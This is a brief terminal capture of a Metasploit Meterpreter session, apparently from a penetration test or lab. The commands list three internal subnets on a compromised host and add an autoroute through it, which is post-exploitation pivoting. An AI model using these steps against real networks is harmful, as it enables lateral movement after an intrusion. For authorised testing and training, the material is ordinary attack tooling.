 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.22.0/255.255.255.0
Local subnet: 192.168.122.0/255.255.255.0
Local subnet: 192.168.145.0/255.255.255.0
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run autoroute -s 192.168.22.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.22.0/255.255.255.0...
[+] Added route to 192.168.22.0/255.255.255.0 via 192.168.145.147
[*] Use the -p option to list all active routes
meterpreter >